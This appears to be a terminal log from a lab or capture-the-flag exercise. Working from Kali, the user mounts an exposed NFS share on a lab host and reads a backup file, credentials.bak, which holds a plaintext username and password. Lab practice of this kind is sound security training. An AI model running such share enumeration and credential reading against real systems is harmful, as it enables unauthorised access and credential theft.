 mount.nfs: mount point nfs-mnt does not exist
❯ sudo mount -t nfs 10.10.229.245 nfs_mnt
mount.nfs: remote share not in 'host:dir' format
❯ sudo mount -t nfs 10.10.229.245:/var/nfs/general nfs_mnt
❯ ls -la
drwxr-xr-x kali kali 4.0 KB Sat Apr 17 19:03:47 2021 .
drwxr-xr-x kali kali 4.0 KB Sat Apr 17 18:48:25 2021 ..
drwxr-xr-x kali kali 4.0 KB Sat Apr 17 19:00:48 2021 10.10.229.245
drwxr-xr-x nobody nogroup 4.0 KB Sat Nov 21 23:54:22 2020 nfs_mnt
❯ cd nfs_mnt
❯ l
drwxr-xr-x nobody nogroup 4.0 KB Sat Nov 21 23:54:22 2020 .
drwxr-xr-x kali kali 4.0 KB Sat Apr 17 19:03:47 2021 ..
.rw-r--r-- root root 31 B Sat Nov 21 23:54:22 2020 credentials.bak
❯ bat credentials.bak
File: credentials.bak
1 paradoxial.test
2 ShibaPretzel79